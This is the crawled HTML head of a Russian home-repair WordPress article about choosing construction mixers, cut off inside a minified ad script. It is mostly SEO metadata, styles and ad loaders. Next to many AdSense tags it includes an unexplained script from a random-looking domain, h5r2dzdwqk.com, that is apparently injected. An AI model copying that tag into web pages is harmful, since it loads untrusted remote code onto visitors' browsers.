

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html
body_size: 60485
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Как выбрать строительный миксер: рейтинг самых лучших устройств</title>
	<meta name="description" content="Обзор популярных строительных миксеров: какой инструмент выбрать? Строительный миксер является незаменимым атрибутом предстоящих отделочных работ в." />
	<link rel="canonical" href="https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать строительный миксер: рейтинг самых лучших устройств" />
	<meta property="og:description" content="Обзор популярных строительных миксеров: какой инструмент выбрать? Строительный миксер является незаменимым атрибутом предстоящих отделочных работ в." />
	<meta property="og:url" content="https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-21T09:17:23+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="476" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#article","isPartOf":{"@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Как выбрать строительный миксер: рейтинг самых лучших устройств","datePublished":"2019-11-21T09:17:23+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"},"wordCount":6088,"commentCount":0,"image":{"@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html","url":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html","name":"Как выбрать строительный миксер: рейтинг самых лучших устройств","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#primaryimage"},"image":{"@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg","datePublished":"2019-11-21T09:17:23+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Обзор популярных строительных миксеров: какой инструмент выбрать? Строительный миксер является незаменимым атрибутом предстоящих отделочных работ в.","breadcrumb":{"@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-stroitelnyj-mikser-rejting-samyh-luchshih-ustrojstv-e40ebf1.jpg","width":600,"height":476},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Как выбрать строительный миксер: рейтинг самых лучших устройств"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1769094438'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"c7c00e8064","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/46269" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var 